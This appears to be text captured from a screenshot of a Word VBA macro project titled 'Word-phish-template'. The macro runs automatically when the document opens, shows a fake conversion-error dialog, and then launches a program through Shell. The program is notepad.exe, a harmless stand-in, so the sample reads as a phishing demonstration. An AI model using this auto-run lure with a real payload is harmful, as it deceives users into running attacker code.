 Microsoft Visual Basic for Applications - Word-phish-template - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
Project - Project
Normal
Project (Word-phish-template)
Microsoft Word Objects
ThisDocument
References
(General) MessageClosed
Sub document_open()
Message = "Error converting document version from type '03'!" + vbNewLine + "Failure code: 0x4AG59C"
Title = "Office content conversion error"
Choice = MsgBox(Message, vbExclamation + vbRetryCancel, Title)
If Choice > 0 Then MessageClosed
End Sub
Sub MessageClosed()
PID = Shell("C:\Windows\System32\notepad.exe", vbNormalFocus)
End Sub